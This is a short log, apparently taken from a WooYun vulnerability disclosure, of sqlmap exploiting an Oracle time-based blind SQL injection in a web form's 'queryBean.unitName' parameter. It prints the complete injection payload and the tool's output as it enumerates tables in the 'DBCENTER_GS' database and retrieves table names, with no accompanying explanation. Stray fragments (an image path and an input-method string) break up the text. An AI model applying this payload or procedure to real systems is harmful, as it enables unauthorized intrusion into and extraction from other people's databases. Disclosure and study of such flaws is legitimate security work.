 Parameter: queryBean.unitName
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: queryBean.unitName=123%' AND 7628=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112
)||CHR(105)||CHR(65)||CHR(78),5) AND '%'='&queryBean.corpName=123&queryBean.area
Name=&queryBean.areaCode=62
---
[00:09:19] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:09:19] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[00:09:19] [INFO] fetching tables for database: 'DBCENTER_GS'
[00:09:19] [INFO] fetching number of tables for database 'DBCENTER_GS'
[00:09:19] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[00:09:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[00:09:40] [INFO] adjusting time delay to 1 second due to good response times
99
[00:09:48] [INFO] retrieved: DB_ADMIN_LICENCE
[00:12:11] [INFO] retrieved: DB_B
www.wooyun.org
百度拼音 半: